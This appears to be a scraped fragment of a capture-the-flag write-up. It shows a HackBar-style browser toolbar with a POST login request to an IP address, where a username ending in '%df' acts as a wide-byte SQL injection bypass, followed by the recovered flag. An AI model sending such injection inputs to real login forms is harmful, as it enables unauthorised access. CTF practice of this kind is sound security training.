 Load URL http://117.34.111.15:89/?action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data username=admin%df&passwd=37b1d2f04f594bfffc826fd69e389688
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
flag{e4d93a53bbe9a2f9c419086c16439aa7}